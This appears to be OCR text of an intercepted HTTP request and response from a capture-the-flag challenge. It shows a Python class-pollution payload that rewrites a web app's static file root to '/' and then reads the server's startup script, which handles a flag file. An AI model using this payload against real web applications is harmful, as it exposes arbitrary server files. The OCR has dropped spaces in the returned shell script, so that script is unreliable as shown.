 Request
Pretty Raw Hex
\n
1 GET /static/start.sh HTTP/1.1
2 Host: f5975855-eb01-40af-a661-59fbe79d0101.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Referer:
http://f5975855-eb01-40af-a661-59fbe79d0101.node5.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Length: 145
2
3
4 {
"key":
"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_
index.__mp_main__\\.static.handler.keywords.file_or_director
y",
"value":"/"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 23 Jul 2024 07:53:07 GMT
4 Content-Type: text/x-sh; charset=utf-8
5 Content-Length: 109
6 Connection: close
7 Alt-Svc:
8 Cache-Control: no-cache
9 Last-Modified: Wed, 29 May 2024 12:20:50 GMT
10 Cache-Control: no-cache
11
12 #!/bin/bash
13
14 if[
[
-f/flag.sh
]
];then
15 source/flag.sh
16 rm-f/flag.sh
17 fi
18
19 python3/app/2Q17A58T9F65y5i8.py